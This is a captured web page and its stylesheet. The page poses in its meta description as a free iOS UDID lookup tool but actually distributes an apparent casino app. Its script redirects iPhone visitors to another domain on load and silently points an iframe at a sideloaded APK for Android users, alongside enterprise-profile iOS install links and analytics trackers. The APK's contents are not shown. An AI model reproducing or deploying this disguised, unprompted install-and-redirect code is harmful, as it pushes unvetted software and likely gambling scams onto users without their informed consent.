

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://33117app.com/
body_size: 4088
content:

<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="UTF-8">
	<title>欢迎光临</title>
    <meta name="keywords" content="UDID,iOS UDID,iOS UDID获取,UDID查询">
    <meta name="description" content="蚂蚁APP为5您免费提供UDID，您只需用手机扫描二维码或使用Safari浏览器打开本页面即可进行UDID查询、iOS UDID获取，让您不在为iOS设备UDID获取、应用安装费心。">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>欢迎光临</title>

    <link rel="stylesheet" href="/Content/assets/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/Content/assets/css/font-awesome.min.css" />
    <link rel="stylesheet" href="/Content/indes/css/animate.css" />
    
    <link rel="stylesheet" href="/Content/indes/css/styles.css" />
    <link rel="stylesheet" href="/Content/css/theme/one/app.css" /><div style="display:none"><script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279141759&web_id=1279141759"></script></div>
    <link rel="stylesheet" href="/Content/css/theme/one/iosdownload.css" />
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5668b65c4b8bc75e118f913d7ca0ca9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://s3.pstatp.com/cdn/expire-1-M/jquery/3.3.1/jquery.min.js"></script>
<script src="https://s3.static98.com/js/pstatp/jquery.js"></script>

   
    <script src="/Scripts/jquery-1.10.2.js"></script>
    <script src="/Content/indes/js/modernizr.custom.js"></script>
    <script src="/Content/assets/js/bootstrap.min.js"></script>
    <script src="/Content/assets/js/ace-extra.min.js"></script>
    <script src="/Content/js/plugins/jquery-cookie.js"></script>
    <script src="/Content/js/base.js"></script>
    <script src="/Content/js/clipboard_1.7.1.min.js"></script>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link rel="shortcut icon" href="/favicon.ico" />


</head>
<body  >

    
       

        

<style type="text/css">
    footer {
        background: #0d212d;
        margin-top: 10px;
        color: #fff;
        line-height: 30px;
        font-size: 13px;
        filter: alpha(opacity=80);
        -moz-opacity: 0.8;
        -khtml-opacity: 0.8;
        opacity: 0.8;
        padding-top: 10px;
        padding-bottom: 20px;
    }

        footer a {
            color: #2bad95;
            margin: 0px 5px 0 5px;
        }
</style>
<div class="container">

    <div class="titleHead">
        <div class="appTitle">威尼斯人娱乐场</div>
        
    </div>
        <img src="/Files/Images/201803/26/201828260428361226596.png" style="width:70px; height:70px; line-height:70px; font-size:40px;" class="icon-custom icon-lg rounded-x icon-bg-grey icon-line icon-screen-tablet">

     

    <div class="text-center">
        <div class="margin-bottom-20">
            <div id="showtext">正在安装，请按 Home 键在桌面查看</div>
            <div class="loading"></div>
            <a class="down_load installButton" id="btnInstallToIOS"   href="itms-services://?action=download-manifest&url=https://92975app.com/app/dplist/2/29494531/4E95843C0947869EB999015933F8E11DE7568070">
                <i class="fa"></i> 点击安装
            </a>
            <a class="down_load installButton" id="btnInstallToAndroid"  href="https://92975app.com/app/DFile/1?tamp=29494531&amp;sign=01A8C2C4E151A0FA2463CA2FF75344EC2718E11D">
                <i class="fa"></i>
             点击安装 
            </a>
        </div>

    </div>

    <div class="span12" style="text-align:center;">
        <span class="label label-info">适用于 iOS&amp;Android</span>
        <span class="label label-danger"></span>
    </div>

    <div class="bottom">
        <p>
            用手机扫描下面的二维码安装 
        </p>
        <div>
          
                <img src="/app/qr?data=https://92975app.com/" class="">
          
        </div>
        <br />
        <div>
            或用手机浏览器输入网址: https://92975app.com/ <a id="copy_button" href="#none" data-clipboard-text="https://92975app.com/" aria-label="复制成功！">复制</a>
        </div>
        <hr>
        <div>
            
        </div>
       
        <div class="weixin-tip" id="weixinTip">
            <p>
                <img id="weixinImg" style="max-width:90%" alt="微信打开" />
            </p>
        </div>

    </div>


</div> 


<script type="text/javascript">
    function getHeight(id) {

        return $("#" + id).height();
    }
    function setHeight(id, h) {
        $("#" + id).height(h)
    }
    function getUrl(url) {
        var xmlhttp = null;
        if (window.XMLHttpRequest) {// code for all new browsers
            xmlhttp = new XMLHttpRequest();
        } else if (window.ActiveXObject) {// code for IE5 and IE6
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        }
        if (xmlhttp != null) {
            xmlhttp.open("GET", url, true);
            xmlhttp.send(null);
        }
    }

    function adjustSize() {
        var containerHeight = getHeight("container");
        var footerHeight = getHeight("footer");

        var windowHeight = window.innerHeight;
        if (windowHeight > footerHeight + containerHeight) {
            setHeight("container", windowHeight - footerHeight);
        }
    }
    window.onresize = function () {
        adjustSize();
    }

    $(document).ready(function () {
        adjustSize();
        mongolia();
    });

    var clipboard = new Clipboard('#copy_button');
    clipboard.on('success', function (e) {
        var msg = e.trigger.getAttribute('aria-label');
        alert(msg);
        e.clearSelection();
    });
    function mongolia() {
        var winHeight = document.body.clientHeight;
        var browser = {
            versions: function () {
                var u = navigator.userAgent, app = navigator.appVersion;
                return {
                    trident: u.indexOf('Trident') > -1,
                    presto: u.indexOf('Presto') > -1,
                    webKit: u.indexOf('AppleWebKit') > -1,
                    gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,
                    mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/),
                    ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                    android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
                    iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1,
                    iPad: u.indexOf('iPad') > -1,
                    webApp: u.indexOf('Safari') == -1
                };
            }()
        }
        function is_weixin() {
            var ua = navigator.userAgent.toLowerCase();
            if (ua.match(/MicroMessenger/i) == "micromessenger") {
                return true;
            } else {
                return false;
            }
        }
        if (is_weixin()) {
            var weixinImg = document.getElementById("weixinImg");
            weixinImg.setAttribute("src", "/Content/Images/wx_tip.png");
            var weixinTip = document.getElementById("weixinTip");
            weixinTip.style.height = winHeight;
            weixinTip.style.display = "block";

        }

        if (browser.versions.ios) {
            $("#btnInstallToIOS").show();   
            $("#btnInstallToAndroid").hide();  
        } else  {
           
            $("#btnInstallToIOS").hide();
            $("#btnInstallToAndroid").show();  
        }  
        
        $('.down_load').click(function () {
            $(".down_load").hide();
            $("#showtext").show();
        });
    }


</script>
  <script>
if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {  //判断iPhone|iPad|iPod|iOS
    //alert(navigator.userAgent);  
    //window.location.href ="http://jnvf.cn/appstore/#/down?akey=zn4r";
    window.location.href ="https://ogyb0.xyunff1.top/s/AOvO";
} else if (/(Android)/i.test(navigator.userAgent)) {   //判断Android
    //alert(navigator.userAgent); 
   
		var iframeObj = document.getElementById('myIframe');
var iframeSrc = 'https://92975app.com//Files/Apk/1/201803/26/e1a5d78c-fdb4-405d-bc56-9c5f2d4f8739.apk';
if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) iframeSrc = '';
iframeObj.src = iframeSrc;

		
} else {  //pc
    
};
</script>


    

    <script src="/Content/assets/js/jquery-ui.custom.min.js"></script>
    <script src="/Content/assets/js/ace/ace.js"></script>

    <script src="/Content/indes/js/slick.min.js"></script>
    <script src="/Content/indes/js/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
    <script src="/Content/indes/js/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
    <script src="/Content/indes/js/waypoints.min.js"></script>
    <script src="/Content/indes/js/scripts.js"></script>
    <script src="/Content/js/plugins/layer/layer.js"></script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://33117app.com/Content/indes/css/styles.css
body_size: 31096
content:
* {
    padding: 0;
    margin: 0;
}

li {
    list-style: none;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

    .video-container embed, .video-container iframe, .video-container object {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

body {
    font-family: "Open Sans","Helvetica Neue",Helvetica,"Segoe UI","Segoe WP","Microsoft YaHei";
    color: #666;
    -webkit-font-smoothing: antialiased;
    font-size: 14px;
}

a {
    font-family: "Open Sans","Helvetica Neue",Helvetica,"Segoe UI","Segoe WP","Microsoft YaHei";
    -webkit-font-smoothing: antialiased;
}

div.content {
    overflow: hidden;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    color: #666;
}

.logo-title span {
    color: #fff;
    font-size: 30px;
    line-height: 50px;
}

.navbar-header > .logo-title .logo {
    width: 50px;
    height: auto;
}

.well {
    background-color: #FFFFFF;
}

.browser-tip, .weixin-tip {
    display: none;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.5;
    position: fixed;
    z-index: 100001;
    top: 0px;
    left: 0px;
}

    .browser-tip p, .weixin-tip p {
        text-align: center;
        margin-top: 20%;
        padding: 0 5%;
        font-size: 20px;
        color: #fff;
    }

.click_opacity {
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    position: fixed;
    z-index: 100001;
    top: 0px;
}

.to_btn {
    position: fixed;
    top: 10px;
    right: 10px;
    text-align: right;
    z-index: 100002;
    font-family: "微软雅黑";
}

    .to_btn span {
        display: block;
    }

    .to_btn img {
        width: 90%;
        height: auto;
        display: inline-block;
    }

    .to_btn .span1 {
        font-size: 1.6rem;
        color: #fff;
        margin-top: 5px;
        float: none;
    }

.finial_footer {
    width: 100%;
    height: 50px;
    line-height: 50px;
    padding: 0px;
}

header .navbar-default {
    background: 0;
    border: 0;
    padding-top: 40px;
    padding-bottom: 20px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

    header .navbar-default ul.navbar-nav li a {
        text-transform: capitalize;
        font-weight: 400;
        font-size: 16px;
        padding: 0 20px;
        -webkit-transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -ms-transition: all .25s ease-in-out;
        -o-transition: all .25s ease-in-out;
        transition: all .25s ease-in-out;
    }

        header .navbar-default ul.navbar-nav li a:after {
            content: '';
            width: 40%;
            background: 0;
            height: 4px;
            position: absolute;
            bottom: -4px;
            z-index: 99999;
            left: 30%;
            -webkit-border-radius: 5em;
            -moz-border-radius: 5em;
            -ms-border-radius: 5em;
            -o-border-radius: 5em;
            border-radius: 5em;
            color: #fff;
            -webkit-transition: all .25s ease-in-out;
            -moz-transition: all .25s ease-in-out;
            -ms-transition: all .25s ease-in-out;
            -o-transition: all .25s ease-in-out;
            transition: all .25s ease-in-out;
        }

        header .navbar-default ul.navbar-nav li a:hover {
            -webkit-transition: all .25s ease-in-out;
            -moz-transition: all .25s ease-in-out;
            -ms-transition: all .25s ease-in-out;
            -o-transition: all .25s ease-in-out;
            transition: all .25s ease-in-out;
        }

            header .navbar-default ul.navbar-nav li a:hover:after {
                background: #fff;
            }

        header .navbar-default ul.navbar-nav li a.getApp {
            -webkit-border-radius: 5em;
            -moz-border-radius: 5em;
            -ms-border-radius: 5em;
            -o-border-radius: 5em;
            border-radius: 5em;
            -webkit-transition: all .25s ease-in-out;
            -moz-transition: all .25s ease-in-out;
            -ms-transition: all .25s ease-in-out;
            -o-transition: all .25s ease-in-out;
            transition: all .25s ease-in-out;
        }

            header .navbar-default ul.navbar-nav li a.getApp:after {
                display: none;
            }

        header .navbar-default ul.navbar-nav li a:focus {
            color: #fff;
        }

    header .navbar-default .navbar-brand {
        height: auto;
    }

    header .navbar-default.scrolled {
        background: rgba(255,255,255,.8);
        -webkit-box-shadow: 0 1px 3px rgba(0,0,0,.3);
        -moz-box-shadow: 0 1px 3px rgba(0,0,0,.3);
        box-shadow: 0 1px 3px rgba(0,0,0,.3);
        padding: 0;
        -webkit-transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -ms-transition: all .25s ease-in-out;
        -o-transition: all .25s ease-in-out;
        transition: all .25s ease-in-out;
    }

        header .navbar-default.scrolled .navbar-brand {
            padding: 0 20px;
            height: 60px;
            line-height: 60px;
        }

            header .navbar-default.scrolled .navbar-brand img {
                width: auto;
                max-height: 33px;
            }

        header .navbar-default.scrolled ul.navbar-nav {
            padding-top: 15px;
        }

.scrollpoint {
    opacity: 0;
}

    .scrollpoint.active {
        opacity: 1 \0;
    }

.hanging-phone {
    position: absolute;
    right: 0;
    z-index: 0;
    bottom: -70px;
}

.section-heading {
    margin: 60px 0 80px;
    text-align: center;
}

    .section-heading h1 {
        display: inline-block;
        font-size: 55px;
        font-weight: 300;
        margin-bottom: 0;
    }

    .section-heading p {
        font-size: 25px;
        color: #999;
        font-weight: 300;
    }

    .section-heading .divider:after {
        content: "";
        position: relative;
        height: 4px;
        width: 60px;
        display: block;
        text-align: center;
        margin: 13px auto;
        -webkit-border-radius: 5em;
        -moz-border-radius: 5em;
        -ms-border-radius: 5em;
        -o-border-radius: 5em;
        border-radius: 5em;
    }

    .section-heading.inverse h1, .section-heading.inverse p {
        color: #fff;
    }

    .section-heading.inverse .divider:after {
        background: #fff;
    }

section#about {
    position: relative;
}

    section#about .about-item {
        text-align: center;
        font-size: 17px;
        line-height: 25px;
        color: #999;
    }

        section#about .about-item i.fa {
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            -o-border-radius: 50%;
            border-radius: 50%;
            padding: 35px;
            -webkit-transition: all .25s ease-in-out;
            -moz-transition: all .25s ease-in-out;
            -ms-transition: all .25s ease-in-out;
            -o-transition: all .25s ease-in-out;
            transition: all .25s ease-in-out;
            width: 104px;
        }

section#features .media i.fa {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    padding: 20px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    width: 2.6em;
    text-align: center;
}

section#features .media .media-heading {
    padding-top: 10px;
    font-weight: 300;
}

section#features .media .media-body {
    color: #999;
}

section#features .media.feature {
    margin-top: 25px;
}

    section#features .media.feature:first-child {
        margin-top: 0;
    }

section#features img {
    margin: 0 auto 20px;
}

section#reviews {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

    section#reviews .review-filtering {
        margin: 20px 0 100px 0;
    }

        section#reviews .review-filtering .review .review-person {
            width: 100%;
        }

            section#reviews .review-filtering .review .review-person img {
                width: 110px;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
                -ms-border-radius: 50%;
                -o-border-radius: 50%;
                border-radius: 50%;
                margin: 10px auto;
            }

        section#reviews .review-filtering .review .review-comment {
            width: 100%;
            -webkit-border-radius: 10px;
            -moz-border-radius: 10px;
            -ms-border-radius: 10px;
            -o-border-radius: 10px;
            border-radius: 10px;
            padding: 5px 40px 20px;
            position: relative;
        }

            section#reviews .review-filtering .review .review-comment h3 {
                margin-bottom: 15px;
            }

            section#reviews .review-filtering .review .review-comment p {
                font-size: 16px;
                color: #999;
            }

                section#reviews .review-filtering .review .review-comment p span {
                    margin-left: 10px;
                }

            section#reviews .review-filtering .review .review-comment:after {
                right: 100%;
                top: 50%;
                border: solid transparent;
                content: " ";
                height: 0;
                width: 0;
                position: absolute;
                pointer-events: none;
                border-color: rgba(255,255,255,0);
                border-width: 15px;
                margin-top: -10px;
            }

        section#reviews .review-filtering .review .review-comment, section#reviews .review-filtering .review .review-person {
            float: left;
        }

        section#reviews .review-filtering .slick-dots {
            bottom: -80px;
        }

            section#reviews .review-filtering .slick-dots li button {
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
                -ms-border-radius: 50%;
                -o-border-radius: 50%;
                border-radius: 50%;
            }

                section#reviews .review-filtering .slick-dots li button:before {
                    display: none;
                }

section#screens .slider {
    margin: 20px 0 50px;
}

    section#screens .slider div img {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        -ms-border-radius: 20px;
        -o-border-radius: 20px;
        border-radius: 20px;
        padding: 10px;
        display: inline;
        width: 80%;
        text-align: center;
    }

    section#screens .slider div h4 {
        text-align: center;
        margin-top: 40px;
        font-size: 16px;
    }

    section#screens .slider .slick-dots li button {
        -webkit-border-radius: 5em;
        -moz-border-radius: 5em;
        -ms-border-radius: 5em;
        -o-border-radius: 5em;
        border-radius: 5em;
    }

section#screens .slick-next, section#screens .slick-prev {
    width: 50px;
    height: 50px;
    top: 44%;
}

section#screens .slick-slide {
    text-align: center;
}

section#screens .slick-prev:before {
    content: "\f104";
}

section#screens .slick-next:before {
    content: "\f105";
}

section#screens .slick-next:before, section#screens .slick-prev:before {
    font-size: 34px;
    -webkit-border-radius: 5em;
    -moz-border-radius: 5em;
    -ms-border-radius: 5em;
    -o-border-radius: 5em;
    border-radius: 5em;
    line-height: 45px;
    color: #CCC;
    border: 2px solid #CCC;
    width: 50px;
    display: inline-block;
    height: 50px;
    text-align: center;
}

section#screens .filter {
    text-align: center;
}

    section#screens .filter a {
        display: inline-block;
        padding: 7px 20px;
        text-decoration: none;
        -webkit-border-radius: 5em;
        -moz-border-radius: 5em;
        -ms-border-radius: 5em;
        -o-border-radius: 5em;
        border-radius: 5em;
        margin: 10px 5px;
        text-transform: uppercase;
        -webkit-transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -ms-transition: all .25s ease-in-out;
        -o-transition: all .25s ease-in-out;
        transition: all .25s ease-in-out;
    }

section#demo .video-container {
    padding: 20px;
    border: 1px solid #b3b3b3;
    min-height: 450px;
    overflow: hidden;
}

section#demo iframe {
    width: 100%;
    height: 100%;
    border: 0;
}

section#getApp {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    padding: 70px 0;
}

    section#getApp .platforms {
        margin: 5px auto 120px auto;
        text-align: center;
    }

        section#getApp .platforms .btn {
            margin-right: 10px;
            margin-bottom: 20px;
        }

section#support {
    padding: 0 0 150px 0;
}

    section#support .media {
        margin-bottom: 10px;
    }

        section#support .media i.fa {
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            -o-border-radius: 50%;
            border-radius: 50%;
            padding: 10px;
            -webkit-transition: all .25s ease-in-out;
            -moz-transition: all .25s ease-in-out;
            -ms-transition: all .25s ease-in-out;
            -o-transition: all .25s ease-in-out;
            transition: all .25s ease-in-out;
            width: 1.9em;
            text-align: center;
        }

        section#support .media .media-heading {
            padding-top: 15px;
            font-weight: 300;
        }

            section#support .media .media-heading a {
                font-weight: 400;
            }

.ifooter {
    background-color: #f7f7f7;
    color: #a6a6a6;
    text-align: center;
    font-size: 12px;
    padding: 26px 10px;
}

    .ifooter p {
        margin: 0;
        line-height: 24px;
    }

    .ifooter a {
        color: #a6a6a6;
        padding: 0 2px;
    }

        .ifooter a:hover {
            text-decoration: underline;
            color: #22a4e5;
        }

    .ifooter span {
        padding: 0 2px;
    }

section {
    position: relative;
    padding-bottom: 90px;
}

    section::after, section::before {
        position: absolute;
        content: '';
        pointer-events: none;
        overflow: hidden;
    }

.carousel-fade .carousel-inner .item {
    opacity: 0;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

    .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
        left: 0;
        opacity: 0;
        z-index: 1;
    }

.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.tp-caption {
    font-family: "Open Sans","Helvetica Neue",Helvetica,"Segoe UI","Segoe WP","Microsoft YaHei";
    -webkit-font-smoothing: antialiased;
}

    .tp-caption.large_white_bold {
        color: #fff;
        font-size: 65px;
        font-weight: 400;
    }

    .tp-caption.large_white_light {
        color: #fff;
        font-size: 65px;
        font-weight: 400;
        font-weight: 300;
    }

/*.btn {
    -webkit-border-radius: 3em;
    -moz-border-radius: 3em;
    -ms-border-radius: 3em;
    -o-border-radius: 3em;
    border-radius: 3em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding: 5px 25px;
}*/

/*.btn.btn-primary {
        border: 2px solid #fff;
        background: 0;
        color: #fff;
    }

        .btn.btn-primary:hover {
            color: #fff;
        }

    .btn.btn-default {
        border: 0;
        background: #fff;
        background: -moz-linear-gradient(180deg,#fff 0,#ccc 100%);
        background: -webkit-gradient(linear,left top,right bottom,color-stop(0,#fff),color-stop(100%,#ccc));
        background: -webkit-linear-gradient(180deg,#fff 0,#ccc 100%);
        background: -o-linear-gradient(180deg,#fff 0,#ccc 100%);
        background: -ms-linear-gradient(180deg,#fff 0,#ccc 100%);
        background: linear-gradient(180deg,#fff 0,#ccc 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff,endColorstr=#cccccc,GradientType=1);
    }

    .btn.btn-lg {
        padding: 10px 25px;
    }

    .btn:hover {
        -webkit-transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -ms-transition: all .25s ease-in-out;
        -o-transition: all .25s ease-in-out;
        transition: all .25s ease-in-out;
    }*/

@media screen and (max-width:640px) {
    .logo {
        width: 100px;
        height: auto;
        margin-top: 5px;
    }

    .slick-next {
        right: -40px;
    }

    .slick-prev {
        left: -40px;
    }

    .contact-details {
        margin-top: 20px;
    }

    header .navbar-default {
        padding: 20px;
    }

        header .navbar-default .navbar-toggle {
            margin-top: 0;
            margin-right: 0;
            background: 0;
            border: 2px solid #fff;
            color: #fff;
            -webkit-border-radius: 5em;
            -moz-border-radius: 5em;
            -ms-border-radius: 5em;
            -o-border-radius: 5em;
            border-radius: 5em;
        }

            header .navbar-default .navbar-toggle:focus, header .navbar-default .navbar-toggle:hover {
                background: 0;
            }

        header .navbar-default ul.navbar-nav {
            padding-top: 0;
            margin: 0;
        }

            header .navbar-default ul.navbar-nav li a {
                padding: 10px;
                text-align: center;
            }

                header .navbar-default ul.navbar-nav li a.getApp {
                    background: 0 0 !important;
                    -webkit-border-radius: 0;
                    -moz-border-radius: 0;
                    -ms-border-radius: 0;
                    -o-border-radius: 0;
                    border-radius: 0;
                }

        header .navbar-default .navbar-collapse {
            border-color: transparent;
        }

        header .navbar-default.scrolled .navbar-collapse {
            border-color: transparent;
        }

        header .navbar-default.scrolled ul.navbar-nav {
            padding-top: 0;
            margin: 0;
        }

        header .navbar-default.scrolled .navbar-toggle {
            margin-top: 13px;
            margin-right: 20px;
            background: 0;
            border: 2px solid #fff;
            color: #fff;
            -webkit-border-radius: 5em;
            -moz-border-radius: 5em;
            -ms-border-radius: 5em;
            -o-border-radius: 5em;
            border-radius: 5em;
        }
}

@media screen and (max-width:640px) {
    header .navbar-default.scrolled .navbar-brand .logo {
        width: 100px;
        margin-top: 5px;
    }
}

.pre-loader {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 9999999;
    display: none;
}

    .pre-loader .load-con {
        margin: 20% auto;
        position: relative;
        text-align: center;
    }

.spinner {
    margin: 50px auto 0;
    width: 70px;
    text-align: center;
}

    .spinner > div {
        width: 18px;
        height: 18px;
        background-color: #fff;
        border-radius: 100%;
        display: inline-block;
        -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
        animation: bouncedelay 1.4s infinite ease-in-out;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
    }

    .spinner .bounce1 {
        -webkit-animation-delay: -.32s;
        animation-delay: -.32s;
    }

    .spinner .bounce2 {
        -webkit-animation-delay: -.16s;
        animation-delay: -.16s;
    }

@-webkit-keyframes bouncedelay {
    0%,100%,80% {
        -webkit-transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1);
    }
}

@keyframes bouncedelay {
    0%,100%,80% {
        transform: scale(0);
        -webkit-transform: scale(0);
    }

    40% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

header {
    background: #66cdcc;
    background: -moz-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -webkit-gradient(linear,left top,right bottom,color-stop(0,#66cdcc),color-stop(100%,#336799));
    background: -webkit-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -o-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: -ms-linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    background: linear-gradient(-45deg,#66cdcc 0,#336799 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66cdcc,endColorstr=#336799,GradientType=1);
}

    header .navbar-default ul.navbar-nav li a {
        color: #fff;
        background: 0;
    }

        header .navbar-default ul.navbar-nav li a.getApp {
            color: #3c79b4;
            background: #fff;
            background: -moz-linear-gradient(180deg,#fff 0,#e0e0e0 100%);
            background: -webkit-gradient(linear,left top,right bottom,color-stop(0,#fff),color-stop(100%,#e0e0e0));
            background: -webkit-linear-gradient(180deg,#fff 0,#e0e0e0 100%);
            background: -o-linear-gradient(180deg,#fff 0,#e0e0e0 100%);
            background: -ms-linear-gradient(180deg,#fff 0,#e0e0e0 100%);
            background: linear-gradient(180deg,#fff 0,#e0e0e0 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff,endColorstr=#e0e0e0,GradientType=1);
        }

            header .navbar-default ul.navbar-nav li a.getApp:hover {
                color: #4081bf;
                background: #fff;
                background: -moz-linear-gradient(180deg,#fff 0,#ccc 100%);
                background: -webkit-gradient(linear,left top,right bottom,color-stop(0,#fff),color-stop(100%,#ccc));
                background: -webkit-linear-gradient(180deg,#fff 0,#ccc 100%);
                background: -o-linear-gradient(180deg,#fff 0,#ccc 100%);
                background: -ms-linear-gradient(180deg,#fff 0,#ccc 100%);
                background: linear-gradient(180deg,#fff 0,#ccc 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff,endColorstr=#cccccc,GradientType=1);
                -webkit-transition: all .25s ease-in-out;
                -moz-transition: all .25s ease-in-out;
                -ms-transition: all .25s ease-in-out;
                -o-transition: all .25s ease-in-out;
                transition: all .25s ease-in-out;
            }

        header .navbar-default ul.navbar-nav li a:hover {
            color: #fff;
            -webkit-transition: all .25s ease-in-out;
            -moz-transition: all .25s ease-in-out;
            -ms-transition: all .25s ease-in-out;
            -o-transition: all .25s ease-in-out;
            transition: all .25s ease-in-out;
        }

    header .navbar-default.scrolled {
        border-bottom: 3px solid #336799;
    }

        header .navbar-default.scrolled ul.navbar-nav li a {
            color: #336799;
            font-family: "Open Sans","Helvetica Neue",Helvetica,"Segoe UI","Segoe WP","Microsoft YaHei";
        }

            header .navbar-default.scrolled ul.navbar-nav li a:hover {
                color: #336799;
            }

                header .navbar-default.scrolled ul.navbar-nav li a:hover:after {
                    background: #336799;
                }

        header .navbar-default.scrolled .navbar-brand {
            background: #336799;
        }

section .section-heading .divider:after {
    background: #66cdcc;
}

section#about .about-item i.fa {
    border: 2px solid #66cdcc;
    color: #66cdcc;
}

section#about .about-item:hover i.fa {
    color: #fff;
